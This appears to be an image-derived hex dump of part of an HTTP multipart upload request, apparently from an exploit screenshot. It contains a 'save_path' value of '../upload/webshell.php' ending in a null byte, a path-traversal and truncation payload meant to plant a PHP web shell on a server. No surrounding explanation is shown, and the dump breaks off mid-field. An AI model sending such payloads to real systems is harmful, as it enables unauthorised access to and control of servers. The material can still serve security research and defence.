 25 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 ade-Insecure-Req
26 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d uests: 1----
27 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
28 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 39 34 31 34 32 30 ---------1941420
29 35 32 37 37 32 32 35 0d 0a 43 6f 6e 74 65 6e 74 5277225Content
2a 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo
2b 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 rm-data; name="s
2c 61 76 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f ave_path"../
2d 75 70 6c 6f 61 64 2f 77 65 62 73 68 65 6c 6c 2e upload/webshell.
2e 70 68 70 00 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d php ----------
2f 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
30 2d 2d 2d 31 39 34 31 34 32 30 35 32 37 37 32 32 ---1941420527722
31 35 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 5Content-Dispo
32 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
33 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 5f a; name="upload_
34 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d file"; filename=